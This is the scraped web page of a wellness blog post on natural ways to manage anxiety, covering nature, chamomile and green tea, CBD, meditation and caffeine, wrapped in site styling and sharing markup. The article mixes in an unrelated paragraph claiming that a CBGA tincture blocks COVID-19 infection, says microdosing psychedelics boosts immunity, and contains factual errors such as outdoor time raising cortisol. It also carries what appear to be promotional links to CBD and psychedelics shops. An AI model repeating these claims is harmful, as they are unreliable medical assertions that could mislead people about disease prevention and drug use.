.td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fnatural-ways-to-manage-anxiety%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg&description=Natural+Ways+to+Manage+Anxiety" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&title=Natural+Ways+to+Manage+Anxiety" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&title=Natural+Ways+to+Manage+Anxiety" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&name=Natural Ways to Manage Anxiety" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg 2560w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-1024x683.jpg 1024w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-1536x1024.jpg 1536w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-2048x1365.jpg 2048w, https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-600x400.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Natural Ways to Manage Anxiety"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Anxiety disorder affects approximately 4% of the world’s population. Approximately 105 million anxiety patients are men, while roughly 170 million sufferers are women. That’s evident that anxiety is a health disaster that needs curtailing. As medical researchers study treatments for anxiety, everyone is responsible for managing the anxiety disorder from a personal viewpoint. And below are natural ways you can effectively manage anxiety without inducing chemical elements to your body system.</p>
<p>The Cbga in this immune-boosting tincture can bind to the spike protein of SARS-CoV-2, which is the virus that causes COVID 19. This can help with preventing the virus from entering cells and causing any type of infection.</p>
<p>Many people use supplements to maintain their health and stay healthy. Psychedelics have been used for thousands of years in many different cultures all over the world in order to boost immunity and treat ailments. Natural supplements like <a href="https://3amigos.co/shop/microdosing-capsules-shrooms-online-canada/" target="_blank" rel="noopener">microdosing psychedelics</a> can help to boost immunity and maintain a healthy body. They are often used by people who want to avoid pharmaceuticals for health reasons or who want to experiment with these substances for recreational purposes. Psychedelics have been shown to have many benefits, such as enhancing the release of neurotransmitters in the brain and increasing levels of serotonin.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Get_Outdoors_to_Connect_With_Nature" >Get Outdoors to Connect With Nature</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Drink_Enough_Green_Tea_or_Chamomile" >Drink Enough Green Tea or Chamomile</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Use_CBD" >Use CBD</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Partake_in_Mindful_Meditation" >Partake in Mindful Meditation</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Reduce_Your_Overall_Caffeine_Intake" >Reduce Your Overall Caffeine Intake</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Get_Outdoors_to_Connect_With_Nature"></span>Get Outdoors to Connect With Nature<span class="ez-toc-section-end"></span></h2>
<p>Mother Nature offers a robust support system to sufferers of virtually every health condition. The calm and relaxing outdoor weather introduces to our systems a soothing sensation. A moment outdoors sparks the increased creation of the hormone cortisol and decreased blood pressure and heart rate. A recent study involving 10,000 participants concluded that people living in greener spaces are happier and experience fewer cases of mental pain. The perfect way to experience nature and reap from its healing power is to be mentally and emotionally engaged to tap from the many benefits nature has in store. It could be by engaging in pro-led meditation exercises, exploring selected trails, or partaking in well-thought-out walks.</p>
<h2><span class="ez-toc-section" id="Drink_Enough_Green_Tea_or_Chamomile"></span>Drink Enough Green Tea or Chamomile<span class="ez-toc-section-end"></span></h2>
<p>Chamomile extracts contain Matricaria recutita, a potent compound that binds with the brain’s receptors to induce sedative effects. A study previously ascertained that intake of chamomile supplements by people suffering from general anxiety disorder could reduce its symptoms. Chamomile supplements extracted safely from herbal chamomile ingredients meet high-quality standards and are safe. In addition, green tea has a long-established reputation for its remarkable potent depression easing properties. It’s a popular ingredient in Chinese medicine thanks to its L-theanine and Amino acid properties, perfect for relieving muscle tension, relieving stress, and lowering pressure levels.</p>
<h2><span class="ez-toc-section" id="Use_CBD"></span>Use CBD<span class="ez-toc-section-end"></span></h2>
<p>CBD has gained incredible traction within the health and wellness sector because of its potent healing properties. <a href="https://bhang-bhang.store/shop/cbd/" target="_blank" rel="noopener">CBD anti anxiety gummies</a> is obtained naturally from organic hemp and doesn&#8217;t contain tetrahydrocannabinol elements that could make you feel high. You can also purchase these cbd products online in canada. That can provide these cbd products in form of lotions, tinctures, and chocolate, can help you improve your mental clarity and overall well-being.</p>
<p>Another potent way to enjoy the healing benefits of CBD is by using <a href="https://www.extractlabs.com/store/cbd-vape/" target="_blank" rel="noopener">CBD vape</a>. Select from a broad spectrum of high-quality CBD vapes with premium content of CBT, CBD, and CBG. Shop for high-quality and affordable CBD vapes with a full-spectrum extraction blend characterized by re-infusion of cannabis terpenes, offering natural hemp effects and flavors.</p>
<h2><span class="ez-toc-section" id="Partake_in_Mindful_Meditation"></span>Partake in Mindful Meditation<span class="ez-toc-section-end"></span></h2>
<p><a href="https://www.forbes.com/sites/alicegwalton/2015/02/09/7-ways-meditation-can-actually-change-the-brain/?sh=6f77d1f31465" target="_blank" rel="noopener">Mindful meditation</a> counts as an effective treatment for a variety of mental-related issues, including depression and anxiety. One great thing about mindful meditation is that you don’t need any prior experience or professional assistance to get things done correctly. You can use guided information from meditation apps, online resources or watch videos to learn mindful meditation art.</p>
<p>Mindful meditation is deep-rooted into your total concentration and commitment to the exercise. Master and follow your breathing rhythm, mantra, and natural sounds, and ensure your thoughts don’t stray away from the moment. If you’re experiencing extremely high anxiety levels, it could become challenging to meditate correctly. However, if you keep on pushing, you’ll get used, and in no time, you’ll be doing the mindful meditation with minimal hassle.</p>
<h2><span class="ez-toc-section" id="Reduce_Your_Overall_Caffeine_Intake"></span>Reduce Your Overall Caffeine Intake<span class="ez-toc-section-end"></span></h2>
<p>Anxiety, just like caffeine, triggers a change of moods. Have you ever felt more awake or energized after taking coffee? That’s exactly what anxiety does to your system. Taking caffeine while experiencing anxiety syndrome could worsen the anxiety levels. By taking coffee when anxious, you might have challenges falling asleep or staying asleep. These effects don’t happen when you consume coffee alone. You might experience side effects of coffee intake when you take caffeine-infused products such as ice cream, chocolate, and decaffeinated coffee.</p>
<p>Getting your anxiety levels reduced without hurting your health is what everyone wants. Considering the large population of the world suffering from anxiety, there is a growing need to shift to the natural solutions to anxiety. We have mentioned above the many ways you can quickly lessen your anxiety levels without introducing chemicals and toxin elements to your body system. Know which of the many outlined anxiety-lessening solutions can work for your body system and deliver the health benefits you desire.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fnatural-ways-to-manage-anxiety%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg&description=Natural+Ways+to+Manage+Anxiety" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&title=Natural+Ways+to+Manage+Anxiety" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&title=Natural+Ways+to+Manage+Anxiety" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/&name=Natural Ways to Manage Anxiety" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/natural-ways-to-manage-anxiety/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/cctv-installation-at-your-domestic-and-commercial-properties/">CCTV installation at your domestic and commercial properties</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/how-to-become-a-beauty-influencer-and-get-sponsorships/">How to Become a Beauty Influencer and Get Sponsorships</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2021-09-28T15:49:07+05:30"><meta itemprop="dateModified" content="2022-04-06T18:47:58+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/natural-ways-to-manage-anxiety/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Natural Ways to Manage Anxiety"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2021/09/Natural-Ways-to-Manage-Anxiety-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2419,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "480";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "160";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
